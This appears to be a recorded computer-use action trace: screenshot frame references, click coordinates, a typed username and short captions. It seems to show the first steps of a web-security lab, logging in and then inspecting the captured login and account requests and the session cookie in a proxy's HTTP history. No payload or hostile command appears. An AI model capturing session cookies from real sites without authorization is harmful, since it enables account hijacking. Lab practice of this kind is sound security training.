
left_click(794, 322)

type("wiener")

left_click(79, 561)

left_click(478, 352)

- Review the captured POST /login request in HTTP history and select the GET /my-account request
left_click(1215, 260)

left_click(1269, 242)

- Expand the request cookies in Inspector and select the session cookie value in the raw request
left_click(1669, 373)
